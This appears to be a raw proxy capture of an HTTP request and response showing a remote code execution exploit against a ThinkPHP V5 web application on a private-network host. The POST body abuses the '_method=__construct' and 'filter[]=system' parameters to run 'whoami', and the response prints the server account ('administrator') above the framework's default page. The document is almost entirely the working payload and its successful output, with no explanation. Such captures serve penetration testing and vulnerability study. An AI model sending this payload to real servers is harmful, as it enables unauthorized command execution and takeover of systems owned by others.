 Request
Raw
Params
Headers
Hex
POST /public/index.php?s=index/index/index HTTP/1.1
Host: 192.168.1.236
Content-Length: 48
Cache-Control: max-age=0
Origin: http://192.168.1.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.236/public/index.php?s=index/index/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
s=whoami&_method=__construct&filter[]=system
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 07:31:44 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 965
user-afnb6n21a5\administrator
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century
Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript"
src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><script type="text/javascript"
src="http://ad.topthink.com/Public/static/client.js"></script><thinkad id="ad_bd568ce7058a1091"></thinkad>